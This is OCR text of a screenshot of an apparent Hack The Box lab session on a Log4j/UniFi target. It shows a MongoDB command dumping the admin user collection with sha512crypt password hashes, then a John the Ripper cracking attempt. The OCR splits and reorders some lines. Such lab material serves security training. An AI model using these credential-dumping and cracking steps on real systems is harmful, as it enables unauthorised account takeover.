 File Machine View Input Devices Help
Applications Places Terminator Dec 12 10:18
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi
kali@kali: ~/Desktop/Starting_Point 158x16
"name" : "warren",
"x_shadow" : "$6$DDOzp/8g$VXE2i.FgQSRJvTu.8G4jtxhJ8gm22FuCoQbAhhyLFCMcwX95ybr4dCJR/Otas100PZA9fHWgTpWYzth5KcaCZ.",
"requires_new_password" : true,
"time_created" : NumberLong(1640910119),
"last_site_name" : "default"
}
{
"_id" : ObjectId("61ce4d51fbce5e00116f4253"),
"email" : "james@unfiied.htb",
"name" : "james",
"x_shadow" : "$6$ON/tM.23$cp3j11TkOCDVdy/DzOtpEbRC5mqbi1PPUM6N4ao3Bog8rO.ZGqn6Xysm3v0bKtyclltYmYvbXLhNybGyjvAey1",
"requires_new_password" : false,
"time_created" : NumberLong(1640910161),
"last_site_name" : "default"
}
ach(printjs e/michael$ mongo --port 27117 ace --eval "db.admin.find().forEa
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi 173x17
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Node numbers 1-4 of 4 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
Session aborted
(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
$ mkpasswd -m
Completing external command
mksquashfs mkswap
Right Ctrl